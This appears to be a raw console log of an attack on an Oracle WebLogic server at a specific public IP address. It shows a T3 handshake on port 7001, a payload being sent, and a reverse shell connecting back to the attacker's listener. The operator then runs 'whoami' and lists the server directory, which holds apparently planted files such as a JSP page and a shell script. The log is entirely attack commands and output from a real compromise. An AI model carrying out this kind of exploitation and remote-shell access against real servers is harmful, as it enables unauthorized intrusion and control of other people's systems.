 connecting to 222.73.173.5 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.2.0.0.false
AS:2048
HL:19
"
data is HELO:12.1.2.0.0.false
AS:2048
HL:19
sending payload...
C:\Python27\weblogic>_
222.73.173.5: inverse host lookup failed: h_errno 11004: NO_DATA
connect to ] from (UNKNOWN) [222.73.173.5] 56033: NO_DATA
whoami
weblogic
ls
autodeploy
bin
config
console-ext
edit.lok
file
fileRealm.properties
init-info
lib
logs
ms231.jsp
nodemanager
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
weblogic
ws231.sh
www.wooyun.org